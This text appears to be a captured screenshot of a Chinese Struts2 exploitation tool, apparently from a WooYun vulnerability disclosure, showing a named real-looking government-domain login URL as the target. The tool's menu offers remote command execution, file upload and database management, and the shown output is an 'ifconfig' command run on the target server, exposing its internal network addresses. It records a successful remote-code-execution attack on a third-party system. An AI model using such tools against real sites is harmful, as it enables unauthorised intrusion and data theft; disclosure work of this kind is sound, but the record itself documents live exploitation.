 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 崎酿君edwardz
目标地址: http://www.dlbc.org.cn/login/Jeecms.do
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令: ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr 00:21:97:03:33:f0
inet addr:10.10.10.2 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: fe80::221:97ff:fe03:33f0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:44821558 errors:0 dropped:0 overruns:0 frame:0
TX packets:54832061 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:763751320 (763.7 MB) TX bytes:849440779 (849.4 MB)
Interrupt:16 Memory:fdd80000-fdda0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:137784461 errors:0 dropped:0 overruns:0 frame:0
TX packets:137784461 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:435757396 (435.7 MB) TX bytes:435757396 (435.7 MB)
www.wooyun.org